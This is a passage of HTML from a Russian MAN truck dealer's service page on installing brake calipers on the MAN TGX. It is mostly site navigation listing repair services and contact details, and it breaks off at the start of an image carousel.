			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" itemprop="item"><span itemprop="name">Ремонт тормозной системы</a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/" itemprop="item"><span itemprop="name">Ремонт суппортов</a><meta itemprop="position" content="4" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Установка суппорта MAN TGX</span><meta itemprop="position" content="5" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-15365"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></li>
<li class="page_item page-item-15363"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></li>
<li class="page_item page-item-15361"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></li>
<li class="page_item page-item-15362"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></li>
<li class="page_item page-item-15364 current_page_item"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" aria-current="page">Установка суппорта MAN TGX</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li><li class="page_item page-item-15365"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></li>
<li class="page_item page-item-15363"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></li>
<li class="page_item page-item-15361"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></li>
<li class="page_item page-item-15362"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></li>
<li class="page_item page-item-15364 current_page_item"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" aria-current="page">Установка суппорта MAN TGX</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>Установка суппорта МАН ТГХ</h1>
                        </div>
                        <div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":false,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dcd203a4"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена подушек MAN"><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-1200x800.jpg" class="" alt="Замена подушек MAN" decoding="async" fetchpriority="high" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-1200x800.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-600x400.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-768x512.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-450x300.jpg 450w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-300x200.jpg 300w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-400x267.jpg 400w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-100x67.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82-180x120.jpg 180w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82.jpg 1273w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1196" height="903" src="https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135.jpg" class="" alt="" decoding="async" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135.jpg 1196w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-530x400.jpg 530w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-768x580.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-397x300.jpg 397w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-100x76.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135-159x120.jpg 159w" sizes="(max-width: 1196px) 100vw, 1196px" /></a></div></div></div><script id="su_image_carousel_69708dcd203a4_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dcd203a4"))}, 0);}var 